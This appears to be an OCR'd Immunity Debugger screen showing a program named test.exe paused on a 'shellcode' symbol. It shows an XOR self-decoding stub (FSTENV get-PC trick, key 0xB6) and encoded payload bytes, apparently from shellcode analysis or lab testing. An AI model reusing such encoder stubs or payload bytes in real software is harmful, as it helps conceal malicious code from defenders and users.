 Immunity Debugger - test.exe - [CPU - main thread, module test]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
00F83018 D9EB FLDPI
00F8301A 9B WAIT
00F8301B D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]
00F8301F 5B POP EBX
00F83020 31C9 XOR ECX,ECX
00F83022 B1 8E MOV CL,8E
00F83024 B0 B6 MOV AL,0B6
00F83026 3043 14 XOR BYTE PTR DS:[EBX+14],AL
00F83029 43 INC EBX
00F8302A ^E2 FA LOOPD SHORT test.00F83026
00F8302C 877F D2 XCHG DWORD PTR SS:[EDI-2E],EDI
00F8302F 3D 8386B6B6 CMP EAX,B6B68683
00F83034 B6 3D MOV DH,3D
00F83036 C0BA 3DC0AA3D E8 SAR BYTE PTR DS:[EDX+3DAAC03D],0E8 Shift constan
00F8303D BE 3DC8963D MOV ESI,3D96C83D
00F83042 808E F9AEC345 E5 OR BYTE PTR DS:[ESI+45C3AEF9],0E5
00F83049 DE55 A8 FICOM WORD PTR SS:[EBP-58]
00F8304C A4 MOVS BYTE PTR ES:[EDI],BYTE PTR DS:[ESI]
Registers (FPU) <
EAX 00F83018 OFFSET test.shellcode
ECX 004295B8
EDX 00000000
EBX 00000000
ESP 0015FCAC
EBP 0015FCEC
ESI 00000001
EDI 00000000
EIP 00F83018 test.shellcode
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 7EFDD000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
Address Value Comment
00F83018 D99BEBD9
00F8301C 5BF42474
00F83020 8EB1C931
00F83024 4330B6B0
00F83028 FAE24314
00F8302C 3DD27F87
00F83030 B6B68683
00F83034 BAC03DB6
00F83038 3DAAC03D
00F8303C C83DBEE8
0015FCAC 00F81007 •┼ø. RETURN to test.main+7
0015FCB0 00F8121A →↕ø. RETURN to test.00F8121A from test.main
0015FCB4 00000001 ...
0015FCB8 00428478 x„B.
0015FCBC 004295B8 ¸•B.
0015FCC0 315A0CBA º.Z1
0015FCC4 00000000 ....
0015FCC8 00000000 ....
0015FCCC 7EFDE000 .àı~
0015FCD0 00000000 ....
0015FCD4 0015FCC0 Àü┴.
0015FCD8 00000004
[17:04:44] Hardware breakpoint 3 at test.shellcode
Paused